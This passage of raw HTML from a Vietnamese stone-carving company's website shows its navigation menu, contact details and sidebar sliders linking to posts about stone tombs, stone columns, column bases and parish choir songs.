	<li id="menu-item-5680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5680"><a href="https://damynghehoangnam.com/ban-ghe-da/">Bàn ghế đá</a></li>
	<li id="menu-item-5681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5681"><a href="https://damynghehoangnam.com/ban-tho-da/">Bàn thờ đá</a></li>
	<li id="menu-item-5682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5682"><a href="https://damynghehoangnam.com/bia-da-tu-nhien/">Bia đá tự nhiên</a></li>
	<li id="menu-item-5683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5683"><a href="https://damynghehoangnam.com/bien-hieu-da/">Biển hiệu đá</a></li>
</ul>
</li>
<li id="menu-item-5689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5689 menu-item-design-default"><a href="https://damynghehoangnam.com/cong-trinh-tieu-bieu/" class="nav-top-link">Công trình</a></li>
<li id="menu-item-5690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5690 menu-item-design-default"><a href="https://damynghehoangnam.com/tu-van-da-my-nghe/" class="nav-top-link">Tư vấn</a></li>
<li id="menu-item-5691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5691 menu-item-design-default"><a href="https://damynghehoangnam.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-5692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5692 menu-item-design-default"><a href="https://damynghehoangnam.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-box nav-size-medium nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	
<div class="row row-large row-divided ">

	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="text-2" class="widget widget_text"><span class="widget-title "><span>Liên Hệ Với Chúng Tôi</span></span><div class="is-divider small"></div>			<div class="textwidget"><p><a href="/"><i class="fas fa-building"></i> Đá Mỹ Nghệ Hoàng Nam Stone</a></p>
<p><a href="tel:0982150102"><i class="fas fa-phone-square-alt"></i> 0982.150.102</a></p>
<p><a href="tel:0339171339"><i class="fas fa-phone-square-alt"></i> 0339.171.339</a></p>
<p><a href="https://www.google.com/maps/place/Ninh+V%C3%A2n,+Hoa+L%C6%B0,+Ninh+B%C3%ACnh,+Vi%E1%BB%87t+Nam/@20.1932149,105.913782,14z/data=!3m1!4b1!4m5!3m4!1s0x31367ae6f3b0be5b:0xdaea5a728c565bb5!8m2!3d20.1913817!4d105.9376756"><i class="fas fa-map-marked-alt"></i> Ninh Vân, Hoa Lư, Ninh Bình</a></p>
<p><a href="https://www.google.com/maps/place/Th%E1%BB%8B+tr%E1%BA%A5n+y%C3%AAn+th%E1%BB%8Bnh/@20.1623999,106.0050158,17z/data=!3m1!4b1!4m5!3m4!1s0x313671ae69017cd9:0x330a103af29f9e4d!8m2!3d20.1623949!4d106.0072045"><i class="fas fa-map-marked-alt"></i> Thị Trấn Yên Thịnh, Yên Mô, Ninh Bình</a></p>
<p><a href="https://zalo.me/0339171339"><i class="fas fa-mobile-alt"></i> Zalo: 0339 171 339</a></p>
</div>
		</aside>
		<aside id="block_widget-6" class="widget block_widget">
		<span class="widget-title "><span>Tư vấn đá mỹ nghệ</span></span><div class="is-divider small"></div>
		
  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/tu-van-da-my-nghe/co-nen-phun-phu-bong-cho-mo-da-hay-khong/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="1280" height="720" src="https://damynghehoangnam.com/wp-content/uploads/2024/05/co-nen-phun-phu-bong-cho-mo-da-hay-khong.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2024/05/co-nen-phun-phu-bong-cho-mo-da-hay-khong.jpg 1280w, https://damynghehoangnam.com/wp-content/uploads/2024/05/co-nen-phun-phu-bong-cho-mo-da-hay-khong-1200x675.jpg 1200w, https://damynghehoangnam.com/wp-content/uploads/2024/05/co-nen-phun-phu-bong-cho-mo-da-hay-khong-768x432.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2024/05/co-nen-phun-phu-bong-cho-mo-da-hay-khong-510x287.jpg 510w" sizes="(max-width: 1280px) 100vw, 1280px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Có nên phun phủ bóng cho Mộ đá hay không?</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">C&oacute; rất nhiều kh&aacute;ch h&agrave;ng đ&atilde; chia sẻ với ch&uacute;ng t&ocirc;i gần đ&acirc;y khi l&agrave;m					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/tu-van-da-my-nghe/lang-mo-da-cong-giao-don-gian-phu-hop-nhieu-khu-lang-mo-gia-dinh/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="1280" height="720" src="https://damynghehoangnam.com/wp-content/uploads/2024/05/lang-mo-da-cong-giao-don-gian-phu-hop-nhieu-khu-lang-mo-gia-dinh.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2024/05/lang-mo-da-cong-giao-don-gian-phu-hop-nhieu-khu-lang-mo-gia-dinh.jpg 1280w, https://damynghehoangnam.com/wp-content/uploads/2024/05/lang-mo-da-cong-giao-don-gian-phu-hop-nhieu-khu-lang-mo-gia-dinh-1200x675.jpg 1200w, https://damynghehoangnam.com/wp-content/uploads/2024/05/lang-mo-da-cong-giao-don-gian-phu-hop-nhieu-khu-lang-mo-gia-dinh-768x432.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2024/05/lang-mo-da-cong-giao-don-gian-phu-hop-nhieu-khu-lang-mo-gia-dinh-510x287.jpg 510w" sizes="(max-width: 1280px) 100vw, 1280px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Lăng Mộ đá Công giáo đơn giản, phù hợp nhiều khu lăng mộ gia đình</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Lăng mộ đ&aacute; c&ocirc;ng gi&aacute;o l&agrave; kiểu lăng v&agrave; mộ đ&aacute; d&agrave;nh ri&ecirc;ng cho những					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/tu-van-da-my-nghe/dang-hoa-kinh-duc-me-giao-xu-yen-tho-giao-phan-phat-diem/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="1280" height="720" src="https://damynghehoangnam.com/wp-content/uploads/2024/05/dang-hoa-kinh-duc-me-giao-xu-yen-tho-giao-phan-phat-diem.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2024/05/dang-hoa-kinh-duc-me-giao-xu-yen-tho-giao-phan-phat-diem.jpg 1280w, https://damynghehoangnam.com/wp-content/uploads/2024/05/dang-hoa-kinh-duc-me-giao-xu-yen-tho-giao-phan-phat-diem-1200x675.jpg 1200w, https://damynghehoangnam.com/wp-content/uploads/2024/05/dang-hoa-kinh-duc-me-giao-xu-yen-tho-giao-phan-phat-diem-768x432.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2024/05/dang-hoa-kinh-duc-me-giao-xu-yen-tho-giao-phan-phat-diem-510x287.jpg 510w" sizes="(max-width: 1280px) 100vw, 1280px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Dâng Hoa Kính Đức Mẹ &#8211; Giáo xứ Yên Thổ, Giáo phận Phát Diệm</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Mẫu D&acirc;ng Hoa K&iacute;nh Đức Mẹ &#8211; Gi&aacute;o xứ Y&ecirc;n Thổ, Gi&aacute;o phận Ph&aacute;t Diệm					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/tu-van-da-my-nghe/tinh-chua-yeu-con-st-giang-tam-ca-doan-terexa-gx-yen-tho-gp-phat-diem/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="1280" height="720" src="https://damynghehoangnam.com/wp-content/uploads/2024/05/tinh-chua-yeu-con-st-giang-tam-ca-doan-terexa-gx-yen-tho-gp-phat-diem.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2024/05/tinh-chua-yeu-con-st-giang-tam-ca-doan-terexa-gx-yen-tho-gp-phat-diem.jpg 1280w, https://damynghehoangnam.com/wp-content/uploads/2024/05/tinh-chua-yeu-con-st-giang-tam-ca-doan-terexa-gx-yen-tho-gp-phat-diem-1200x675.jpg 1200w, https://damynghehoangnam.com/wp-content/uploads/2024/05/tinh-chua-yeu-con-st-giang-tam-ca-doan-terexa-gx-yen-tho-gp-phat-diem-768x432.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2024/05/tinh-chua-yeu-con-st-giang-tam-ca-doan-terexa-gx-yen-tho-gp-phat-diem-510x287.jpg 510w" sizes="(max-width: 1280px) 100vw, 1280px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Tình chúa yêu con, St Giang Tâm &#8211; Ca đoàn Têrêxa Gx Yên Thổ-Gp Phát Diệm</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">* Lời b&agrave;i h&aacute;t T&igrave;nh Ch&uacute;a Y&ecirc;u Con &#8211; Giang T&acirc;m (Th&aacute;nh Ca) #thanhca&nbsp; 1.					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/tu-van-da-my-nghe/huong-hoa-ruong-dong-st-huong-vinh-trinh-bay-ca-doan-terexa-gx-yen-tho/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="1280" height="720" src="https://damynghehoangnam.com/wp-content/uploads/2024/05/huong-hoa-ruong-dong-st-huong-vinh-trinh-bay-ca-doan-terexa-gx-yen-tho.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2024/05/huong-hoa-ruong-dong-st-huong-vinh-trinh-bay-ca-doan-terexa-gx-yen-tho.jpg 1280w, https://damynghehoangnam.com/wp-content/uploads/2024/05/huong-hoa-ruong-dong-st-huong-vinh-trinh-bay-ca-doan-terexa-gx-yen-tho-1200x675.jpg 1200w, https://damynghehoangnam.com/wp-content/uploads/2024/05/huong-hoa-ruong-dong-st-huong-vinh-trinh-bay-ca-doan-terexa-gx-yen-tho-768x432.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2024/05/huong-hoa-ruong-dong-st-huong-vinh-trinh-bay-ca-doan-terexa-gx-yen-tho-510x287.jpg 510w" sizes="(max-width: 1280px) 100vw, 1280px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Hương Hoa Ruộng Đồng &#8211; St Hương Vĩnh, trình bày Ca đoàn Têrêxa &#8211; GX Yên Thổ</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">B&agrave;i h&aacute;t d&acirc;ng lễ Hương Hoa Ruộng Đồng &#8211; S&aacute;ng t&aacute;c Hương Vĩnh, tr&igrave;nh b&agrave;y					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div></div>
		</aside>
		
		<aside id="block_widget-2" class="widget block_widget">
		<span class="widget-title "><span>Mẫu Cột đá</span></span><div class="is-divider small"></div>
		
  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/cot-da/dat-cot-da-bac-them-da-chieu-da-rong-da-nha-tho-ho/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2024/06/Dat-Cot-da-Chieu-da-Bac-them-da-Lu-huong-da-Nha-tho-go-3-gian.jpg" class="attachment-medium size-medium wp-post-image" alt="Dat-Cot-da-Chieu-da-Bac-them-da-Lu-huong-da-Nha-tho-go-3-gian.jpg" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2024/06/Dat-Cot-da-Chieu-da-Bac-them-da-Lu-huong-da-Nha-tho-go-3-gian.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2024/06/Dat-Cot-da-Chieu-da-Bac-them-da-Lu-huong-da-Nha-tho-go-3-gian-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2024/06/Dat-Cot-da-Chieu-da-Bac-them-da-Lu-huong-da-Nha-tho-go-3-gian-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Đặt Cột đá, Bậc thềm đá; Chiếu đá, Rồng đá Nhà thờ họ</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Đá Mỹ Nghệ Hoàng Nam giới thiệu, tư vấn Đặt Cột đá, Bậc thềm đá;					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/cot-da/cot-da-tu-nhien-chieu-da-khoi-bac-da-tu-nhien-cho-nha-tho/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-da-tu-nhien-Chieu-da-khoi-Bac-da-tu-nhien-cho-Nha-tho.jpg" class="attachment-medium size-medium wp-post-image" alt="Cot-da-tu-nhien-Chieu-da-khoi-Bac-da-tu-nhien-cho-Nha-tho.jpg" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-da-tu-nhien-Chieu-da-khoi-Bac-da-tu-nhien-cho-Nha-tho.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-da-tu-nhien-Chieu-da-khoi-Bac-da-tu-nhien-cho-Nha-tho-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-da-tu-nhien-Chieu-da-khoi-Bac-da-tu-nhien-cho-Nha-tho-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Cột đá tự nhiên &#8211; Chiếu đá khối &#8211; Bậc đá tự nhiên cho Nhà thờ</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Đ&aacute; Mỹ Nghệ Ho&agrave;ng Nam giới thiệu c&ocirc;ng tr&igrave;nh khảo s&aacute;t, thiết kế, đặt Cột					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/cot-da/cot-dong-tru-da-phuong-lua-ngoi-dep-va-y-nghia/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-dong-tru-da-phuong-Lua-ngoi-dep-va-y-nghia.jpg" class="attachment-medium size-medium wp-post-image" alt="Cot-dong-tru-da-phuong-Lua-ngoi-dep-va-y-nghia.jpg" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-dong-tru-da-phuong-Lua-ngoi-dep-va-y-nghia.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-dong-tru-da-phuong-Lua-ngoi-dep-va-y-nghia-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-dong-tru-da-phuong-Lua-ngoi-dep-va-y-nghia-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Cột đồng trụ đá phượng Lửa ngồi đẹp và ý nghĩa</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Cột đồng trụ đá phượng Lửa ngồi đẹp và ý nghĩa, một trong những hạng					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/cot-da/cot-da-vuong-cho-nha-go-co-truyen/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-da-Vuong-cho-Nha-go-co-truyen.jpg" class="attachment-medium size-medium wp-post-image" alt="Cot-da-Vuong-cho-Nha-go-co-truyen.jpg" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-da-Vuong-cho-Nha-go-co-truyen.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-da-Vuong-cho-Nha-go-co-truyen-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-da-Vuong-cho-Nha-go-co-truyen-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Cột đá Vuông cho Nhà gỗ cổ truyền</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Cột đá Vuông cho Nhà gỗ cổ truyền, một trong những hạng mục rất quan					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/cot-da/cot-da-vuong-cot-dong-tru-nha-tho-ho-an-tuong/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-da-vuong-cot-dong-tru-Nha-tho-ho-an-tuong.jpg" class="attachment-medium size-medium wp-post-image" alt="Cột đá Vuông hiên nhà và Cột đồng trụ 2 vách Nhà thờ tổ" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-da-vuong-cot-dong-tru-Nha-tho-ho-an-tuong.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-da-vuong-cot-dong-tru-Nha-tho-ho-an-tuong-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Cot-da-vuong-cot-dong-tru-Nha-tho-ho-an-tuong-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Cột đá vuông &#8211; cột đồng trụ Nhà thờ họ ấn tượng</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Cột đá vuông &#8211; cột đồng trụ Nhà thờ họ ấn tượng, một trong những					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div></div>
		</aside>
		
		<aside id="block_widget-4" class="widget block_widget">
		<span class="widget-title "><span>Chân cột đá</span></span><div class="is-divider small"></div>
		
  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/chan-cot-da/mau-tang-bet-bang-da-ke-cot-go-dep-nhat-hien-nay/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Tang-bet-bang-da-ke-cot-go-dep-nhat-hien-nay.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Tang-bet-bang-da-ke-cot-go-dep-nhat-hien-nay.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Tang-bet-bang-da-ke-cot-go-dep-nhat-hien-nay-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Tang-bet-bang-da-ke-cot-go-dep-nhat-hien-nay-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Mẫu Tảng bẹt bằng đá kê côt gỗ đẹp nhất hiện nay</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Mẫu Tảng bẹt bằng đá kê côt gỗ đẹp nhất hiện nay do c&aacute;c nghệ					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/chan-cot-da/mau-chan-tang-da-dep/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-tang-da-dep.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-tang-da-dep.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-tang-da-dep-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-tang-da-dep-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Mẫu Chân tảng đá đẹp</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Mẫu Chân tảng đá đẹp do c&aacute;c nghệ nh&acirc;n đ&aacute; mỹ nghệ v&agrave; thợ đ&aacute;					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/chan-cot-da/mau-chan-ke-cot-go-cua-nha-tho-to-tai-ha-noi/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-ke-cot-go-cua-Nha-tho-to-tai-Ha-Noi.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-ke-cot-go-cua-Nha-tho-to-tai-Ha-Noi.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-ke-cot-go-cua-Nha-tho-to-tai-Ha-Noi-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-ke-cot-go-cua-Nha-tho-to-tai-Ha-Noi-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Mẫu Chân kê cột gỗ của Nhà thờ tổ tại Hà Nội</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Mẫu Chân kê cột gỗ của Nhà thờ tổ tại Hà Nội do c&aacute;c nghệ					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/chan-cot-da/mau-chan-da-ke-cot-go-cua-nha-go-ke-truyen-tai-ninh-binh/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-da-ke-cot-go-cua-Nha-go-ke-truyen-tai-Ninh-Binh.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-da-ke-cot-go-cua-Nha-go-ke-truyen-tai-Ninh-Binh.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-da-ke-cot-go-cua-Nha-go-ke-truyen-tai-Ninh-Binh-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-da-ke-cot-go-cua-Nha-go-ke-truyen-tai-Ninh-Binh-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Mẫu Chân đá kê cột gỗ của Nhà gỗ kẻ truyền tại Ninh Bình</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Mẫu Chân đá kê cột gỗ của Nhà gỗ kẻ truyền tại Ninh Bình do					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/chan-cot-da/mau-chan-da-tang-da-ke-cot-dep/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-da-tang-da-ke-cot-dep.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-da-tang-da-ke-cot-dep.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-da-tang-da-ke-cot-dep-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Chan-da-tang-da-ke-cot-dep-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Mẫu Chân đá &#8211; tảng đá kê cột đẹp</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Mẫu Chân đá &#8211; tảng đá kê cột đẹp do c&aacute;c nghệ nh&acirc;n đ&aacute; mỹ					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div></div>
		</aside>
		
		<aside id="block_widget-5" class="widget block_widget">
		<span class="widget-title "><span>Rồng đá tự nhiên</span></span><div class="is-divider small"></div>
		
  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/rong-da/rong-da-va-banh-xe-luan-hoi-nguyen-khoi/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
